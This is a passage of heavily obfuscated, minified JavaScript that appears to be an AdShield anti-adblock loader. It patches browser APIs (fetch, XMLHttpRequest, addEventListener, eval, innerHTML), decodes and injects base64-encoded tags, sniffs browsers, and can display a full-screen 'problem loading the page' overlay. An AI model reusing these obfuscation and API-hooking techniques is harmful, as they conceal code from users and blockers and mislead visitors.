es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Failed to execute packing script","c204ZmtocndhOTR5MGV1cGoybnEx","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","javascript:","TkduRThhX3kuRmpZTz00dzNdcDc=","Loader aborted: ","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","isInRootIframe","alphaStr","cadmus script blocked","samsungbrowser","cache_is_blocking_ads","delete","data:","purpose","postMessage","EventTarget_addEventListener","writeln","appendScriptElementAsync","charCodeAt","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Yml4cXJod245emptNTRvMTJmZTBz","collect","write","frames","stopPropagation","(E2) Invalid protect url: ","Version/","frameElement","log","http://","domain switch: no src attribute","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","protocol","parseInt","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","Error","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","defineProperty","isSleipnir","insertAdjacentHTML","Response","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","1337204XJxGbg","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","data-resource","MessagePort","Headers","div#contents > span#ads","eval","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","removeChild","append","})()","match","PerformanceResourceTiming","&request_id=","opr","&domain=","includes","gecko/","prototype","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","return this","AdShield API cmd.push","decodeURI","createObjectURL",'{"type": "tag", "marshalled": "<html></html>"}',"test","headers","can't access user-agent","/resources/","__tcfapi","Map","json.parse","head","replaceSync","ybar","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","childElementCount","/view","xhr.onreadystatechange not set","apply","b3V0cHV0","getPropertyValue","alert","d2VneWpwenV4MzhxMmE5dm1pZm90","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","N3k6eDIxOF1VI05DfW5XYU1Te0w=","cmVzZXJ2ZWQx","btoa","load","string-try-catch","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","document.classList.remove not work","test/view/passed","consents","application/javascript","NodeList","Click","HTMLStyleElement","open","#as_domain","parse","em1wYw==","isSamsungBrowser","reload","shift","&host=","reserved1Input","chrome","url","inventory_name","Function","eventStatus","indexOf","undefined","childNodes","left","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","top","querySelector",", Script-Crc32: ","bnh6bg==","document.getElementById","right","encodedBodySize","rel","hostname","tcloaded","removeProperty","parent","insertBefore","Worker","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","scribd.com","dmtkcw==","property","bmxvYw==","tag","http:","ariaLabel","RegExp","reject","querySelectorAll","find","keys","style","reserved2Input","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","ar-v1","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","Element.remove","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","text","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","host","https://report.error-report.com/modal?","referrer","filter","HTMLIFrameElement","width not set properly","Promise","document.documentElement.clientWidth, clientHeight","HTMLSourceElement","push","evaluate","488652KJgWwU","__tcfapi not found within timeout","sping","Object","error","searchParams","max","confirm","intersectionRect","Timed out waiting for consent readiness","scrollX","data-sdk","Cf-Ray","element-tagName","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","PTZhMEc+UE9vMzdudj94JjFgXTJ0","loader","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","target","Element_innerHTML","c3ZtbQ==","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","getGPPData","atob","version","source","inventories_key","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","getDeviceInfo","CSSStyleSheet","trim","insertAdjacentElement","getAttribute","document.classList.contains","token=","none","insertRule","connection","str","startsWith","fXFCPHpgUFpbWUg6MHNqdmFPcA==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","script","prod","CSSStyleDeclaration","debug","googletag","utf-8","window","createElement","Date.now","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","728","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","join","responseText","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","floor","toString","fetch","/report?","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","try-catch","HTMLElement","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","last_bfa_at","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","readyState","poster","Firefox/","&is_brave=","getElementsByTagName","isGecko","adshield-api","/resources/v2/","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","cssText","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","abc","currentScript","FontFace","value",".js","abs","slice","encodeURI","clearTimeout","send","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","display","Node_appendChild","origin","function","getBoundingClientRect","close-error-report","extra","eWJmcQ==","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","set","cmVzZXJ2ZWQyT3V0cHV0","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Element_setAttribute","&message=","stringify","document.getElementsByTagName","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","firefox","hasAttribute","textContent",'{"apply-ratio":1,"',"isInAdIframe","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Date.now is not a number","entries","hidden","requestIdleCallback not exists","concat","rtt","race","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","nthChildOf",", cfRay: ","document.head.appendChild, removeChild, childNodes","child-0","ZmthZA==","idx","responseXML","api","responseURL","Element_getAttribute","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","close","TopLevelCss","test/v1ew/failed","as_loader_version","forEach","char must be length 1","__gpp not found within timeout","string","HTMLScriptElement","regexp-test","iframe","document - link element","input","loader-check","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","whale","tel:","android","tags","pathname","matches","JSON","__gpp","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","call","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","type","className","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","document.querySelector","AdShield API cmd.push result","Date","from","clearInterval","script malformed. source length: ","tagName",", StatusCode: [","fetchScript error(script malformed), url: ","span","HTMLMediaElement","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","domain switched","HTMLMetaElement","fromCharCode","charAt","https:",", body: ","jkl","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","resource","eventName","data-query","query"];return(a0m=function(){return e})()}function a0l(e,t){const n=a0m();return(a0l=function(e,t){return n[e-=236]})(e,t)}(function(){const e=a0l,t=a0m();for(;;)try{if(323180==-parseInt(e(382))/1*(-parseInt(e(460))/2)+-parseInt(e(955))/3*(parseInt(e(622))/4)+parseInt(e(301))/5*(-parseInt(e(449))/6)+-parseInt(e(355))/7+parseInt(e(489))/8+parseInt(e(571))/9*(-parseInt(e(442))/10)+-parseInt(e(294))/11*(-parseInt(e(748))/12))break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0l;var t={};t.g=function(){const e=a0l;if(e(491)==typeof globalThis)return globalThis;try{return this||new Function(e(642))()}catch(t){if(e(491)==typeof window)return window}}();const n=e=>{const t=a0l;let n=0;for(let o=0,r=e[t(469)];o<r;o++)n=(n<<5)-n+e[t(597)](o),n|=0;return n},o=class{static[e(377)](){const t=e;var o,r;let i=arguments[t(469)]>0&&void 0!==arguments[0]?arguments[0]:t(963),c=!(arguments[t(469)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(947)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(270)+n(i+"_"+s),m=t(270)+n(i+"_"+l),f=t(270)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(842)==typeof Symbol&&n(961)==typeof Symbol[n(936)]?function(e){return typeof e}:function(e){const t=n;return e&&t(842)==typeof Symbol&&e[t(948)]===Symbol&&e!==Symbol[t(640)]?t(961):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0l;if(t(491)!=r(e)||!e)return e;var n=e[Symbol[t(479)]];if(void 0!==n){var o=n[t(906)](e,t(889));if(t(491)!=r(o))return o;throw new TypeError(t(1034))}return String(e)}(n),(n=i(961)==r(c)?c:c+"")in t?Object[i(617)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(481)](t){this[e(512)]=t}static[e(341)](t){const n=e;let o=!(arguments[n(469)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(469)]>2&&void 0!==arguments[2]?arguments[2]:n(494);try{return o&&(t=s(t)),window[r][n(1003)](t)}catch(e){return""}}static[e(848)](t,n){const o=e;let r=!(arguments[o(469)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(469)]>3&&void 0!==arguments[3]?arguments[3]:o(494);try{if(r&&(t=s(t)),!this[o(512)])return window[i][o(253)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0l;try{var i,a;await function(){const e=a0l;let t=arguments[e(469)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(947)](),c=()=>{const e=r;e(842)!=typeof window[e(651)]?Date[e(947)]()-i>t?o(new Error(e(749))):setTimeout(c,50):n(window[e(651)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(710)!==e[r(695)]&&r(462)!==e[r(695)]||t&&!e[r(509)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(651)])||void 0===i||i[o(906)](c,o(575),2,(()=>{}),e[o(1035)])}catch{}n(e)}};null===(i=(a=window)[r(651)])||void 0===i||i[r(906)](a,r(320),2,d),setTimeout((()=>{s||o(new Error(r(757)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0l;var n,o;return!!(null!==(n=null===(o=e[t(592)])||void 0===o?void 0:o[t(677)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(439));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(469)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(947)](),c=()=>{const t=r;t(842)!=typeof window[t(904)]?Date[t(947)]()-i>n?o(new Error(t(888))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(904)])||void 0===o||o[n(906)](r,n(320),((t,o)=>{const r=n;o&&t&&(r(319)===t[r(932)]||r(536)===t[r(932)])&&e(t)})),null===(i=(c=window)[n(904)])||void 0===i||i[n(906)](c,n(771),((t,o)=>{o&&t&&e({eventName:n(1043),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(456)](t)}return{result:await Promise[e(1031)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(253)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(274)]((e=>{}))}catch(e){}}static[e(364)](t){const n=e;let o=!(arguments[n(469)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(469)]>2&&void 0!==arguments[2]?arguments[2]:n(494);try{return o&&(t=s(t)),window[r][n(414)](t)}catch(e){}}}i(a,e(512),!1);const s=t=>""[e(867)](window[e(996)][e(737)],e(1028))[e(867)](btoa(t));class l{static[e(1024)](){const t=e;try{if(null!=window[t(444)][t(483)]&&t(1024)===window[t(444)][t(483)][t(1024)][t(247)])return!0}catch(e){}return!1}static[e(415)](){const t=e;try{if(l[t(1024)]())return!1;const e=navigator[t(566)][t(288)](),n=[t(346)];return![t(691),t(1030),t(273),t(636),t(502),t(384),t(1040),t(329),t(856),t(897),t(951),t(350),t(567)][t(1025)]((n=>e[t(638)](n)))&&n[t(1025)]((n=>e[t(638)](n)))}catch(e){}return!1}static[e(965)](){const t=e;try{if(l[t(1024)]())return!1;const e=navigator[t(566)][t(288)]();if(e[t(638)](t(1037))||e[t(638)](t(538)))return!0;const n=[t(856)];return![t(691),t(1030),t(273),t(636),t(502),t(384),t(1040),t(329),t(897),t(951),t(350),t(567)][t(1025)]((n=>e[t(638)](n)))&&n[t(1025)]((n=>e[t(638)](n)))}catch(e){}return!1}static[e(686)](){const t=e;try{const e=navigator[t(566)][t(288)]();return e[t(638)](t(899))&&e[t(638)](t(588))}catch(e){}return!1}static[e(618)](){const t=e;try{return navigator[t(566)][t(288)]()[t(638)](t(534))}catch(e){}return!1}static[e(822)](){const t=e;return navigator[t(566)][t(288)]()[t(638)](t(639))}}const d=(t,n)=>{const o=e;if(o(889)!=typeof t||o(889)!=typeof n)return!1;const r=t[o(469)],i=n[o(469)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(469)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(469)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(889)!=typeof t||o(889)!=typeof n)return-1;const r=t[o(469)],i=n[o(469)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(469)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(469)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(566)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(469)];e<o[n(469)];e++){const t=o[n(597)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(426)](HTMLIFrameElement[e(640)],e(981)),XMLHttpRequest_open:()=>h(window,e(477),e(682)),Window_decodeURIComponent:()=>h(window,e(298),e(447)),Window_fetch:()=>h(window,e(298),e(808)),Element_setAttribute:()=>h(window,e(297),e(1012)),EventTarget_addEventListener:()=>h(window,e(358),e(320))},w=e(349)+window[e(671)](window[e(996)][e(275)]),x={get(){return this[e(600)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(864)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(797)===n[r(288)]()?t[o]:r(466)===n?null===(i=t[r(466)])||void 0===i?void 0:i[o]:r(903)===n?null===(c=t[r(903)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(640)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(640)][e(418)],insertBefore:Node[e(640)][e(713)]};function v(t,n){const o=e;n[o(402)]?p[o(713)][o(906)](n[o(980)],t,n[o(402)]):p[o(418)][o(906)](n[o(488)],t)}function g(t){const n=e;p[n(418)][n(906)](document[n(654)],t)}function b(t){const n=e,o=document[n(798)](t[n(917)]);for(const e of t[n(370)]())o[n(1012)](e,t[n(781)](e));return o[n(858)]=t[n(858)],o}function y(t,n){const o=e;return n?(n[o(788)]("?")&&(n=n[o(834)](1)),t[o(638)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(925)](e[o])!==n[o]||n[o][t(597)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(408);try{var _;T=null!==(_=document[e(829)][e(781)](e(759)))&&void 0!==_?_:e(443);const t=document[e(829)][e(781)](e(547))||document[e(829)][e(781)](e(261));t&&(M=new URL(t,window[e(996)][e(275)])[e(841)])}catch(e){}const N={version:e(1021),sdkVersion:T,endpoint:M,env:e(792),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(806)](Math[e(305)]()*t),elem:function(t){const n=e;return t[this[n(876)](t[n(469)])]},num:function(t,n){const o=e;return Math[o(806)](Math[o(305)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(940)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(746)](o(870)[o(926)](this[o(940)](0,52)));return i[o(803)]("")},className:function(){return this[e(586)](5,15)}};function W(t){const n=e;return t?k[n(726)]((e=>e.id===t)):N[n(794)]?I[0]:L[n(1020)](I)}function S(t){const n=e,o=[n(336),n(969),n(662),n(670),n(347),n(471),n(391),n(549),n(849)],r={};for(let e=0;e<o[n(469)];e++){const i=t[e];r[atob(o[e])]=n(889)==typeof i?atob(i):i}return r}const I=[[e(846),e(766),e(517),117,e(922),e(314),57,e(862),e(506)],[e(704),e(272),e(1001),117,e(528),e(855),115,e(576),e(861)],[e(323),e(668),e(327),97,e(524),e(296),114,e(561),e(379)],[e(959),e(666),e(734),106,e(398),e(241),53,e(827),e(345)]][e(256)]((e=>S(e))),H=[[e(685),e(564),e(378),119,e(907),e(629),102,e(412),e(968)],[e(550),e(428),e(813),57,e(413),e(667),101,e(789),e(896)],[e(1005),e(1029),e(941),102,e(322),e(478),56,e(983),e(280)],[e(719),e(621),e(500),97,e(790),e(763),115,e(548),e(944)],[e(989),e(330),e(850),121,e(403),e(271),110,e(307),e(268)],[e(363),e(334),e(401),118,e(905),e(838),115,e(582),e(1023)],[e(543),e(657),e(715),112,e(282),e(984),114,e(530),e(437)],[e(258),e(946),e(306),107,e(674),e(510),104,e(669),e(452)],[e(875),e(770),e(810),115,e(279),e(847),104,e(805),e(599)],[e(769),e(569),e(262),97,e(295),e(800),101,e(354),e(665)],[e(360),e(380),e(290),106,e(459),e(526),107,e(303),e(579)],[e(406),e(953),e(942),102,e(881),e(802),57,e(764),e(385)],[e(497),e(730),e(1008),103,e(611),e(598),97,e(454),e(580)],[e(975),e(736),e(610),56,e(700),e(816),49,e(616),e(641)],[e(473),e(400),e(404),111,e(979),e(416),104,e(776),e(825)],[e(717),e(277),e(468),107,e(260),e(815),50,e(910),e(623)]][e(256)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(834)](0,4));if(!o)throw new Error(n(251)+t);const r=t[n(834)](4);let i=0;return r[n(542)]("")[n(256)]((e=>{const t=n;if(0==i&&e===String[t(925)](o[t(960)]))return i=1,"";if(0==i&&e===String[t(925)](o[t(522)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(436)][t(638)](e)?Z(o[t(690)],o[t(436)],e):Z(o[t(894)],o[t(255)],e)+e;if(2==n)return o[t(511)][t(638)](e)?Z(o[t(729)],o[t(511)],e):Z(o[t(894)],o[t(255)],e)+e;throw new Error(t(254)+n)}return Z(o[t(894)],o[t(255)],e)}))[n(803)]("")};function Z(t,n,o){const r=e;if(1!==o[r(469)])throw new Error(r(887));return n[r(638)](o)?t[n[r(696)](o)]:o}const R="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njk",z="3NjEzNDYsImlhdCI",D="6MTc2OTY3NDk0Nn0",U=".J--U0Nc6g0D33Zz",Y="9uZEM-EgYqc_Cwdu",F="L4BKdY3JRTVQ",J=()=>{const t=e,n=C();for(const e of n)t(900)in e?G(e):t(257)in e&&B(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(829)])||void 0===n?void 0:n[t(781)](t(964));if(i)return function(e){const n=t,o=A(e);return JSON[n(684)](o)}(i);const c=null===(o=document[t(829)])||void 0===o?void 0:o[t(781)](t(389));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(829)])||void 0===r?void 0:r[t(781)](t(624));return a?[{tags:atob(a)}]:[]},G=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(829)],c=document[n(798)](n(373));c[n(342)]=r;for(const e of Array[n(914)](c[n(821)](n(791)))){var a;const t=b(e);null===(a=e[n(488)])||void 0===a||a[n(266)](t,e)}const s=(null==i?void 0:i[n(781)](n(934)))||(null==i?void 0:i[n(781)](n(933)));for(let e=0;e<c[n(698)][n(469)];e++){const t=c[n(698)][e];t[n(261)]=q(t[n(261)]),t[n(275)]=q(t[n(275)]),s&&(t[n(261)]&&(t[n(261)]=y(t[n(261)],s)),t[n(275)]&&(t[n(275)]=y(t[n(275)],s)))}const l=null===(o=document[n(829)])||void 0===o?void 0:o[n(781)](n(563));l&&l[n(542)](";")[n(256)]((e=>({key:e[n(542)]("=")[0],value:e[n(542)]("=")[1]})))[n(886)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(698)][t(469)];e++){const n=c[t(698)][e];n instanceof Element&&n[t(1012)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(798)](n(728));r[n(342)]=o,Q(r)},Q=t=>{const n=e;var o,r;const 